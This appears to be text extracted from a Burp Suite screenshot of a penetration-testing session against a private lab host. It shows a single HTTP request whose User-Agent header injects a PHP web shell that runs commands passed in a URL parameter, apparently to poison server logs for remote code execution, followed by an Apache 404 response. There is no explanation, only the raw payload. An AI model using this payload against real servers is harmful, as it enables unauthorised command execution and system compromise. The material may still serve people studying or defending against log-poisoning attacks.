 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 192.168.238.72
3 User-Agent: lemmy: <?php system($_GET['c']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ulad9adueqfv5qaqdr022g55b1
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Fri, 10 Mar 2023 18:41:08 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 276
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
404 Not Found
</title>
11 </head>
<body>
12 <h1>
Not Found
</h1>
13 <p>
The requested URL was not found on this server.
</p>
14 <hr>
15 <address>
Apache/2.4.38 (Debian) Server at 192.168.238.72 Port 80
</address>
16 </body>
</html>
17
? Search... 0 matches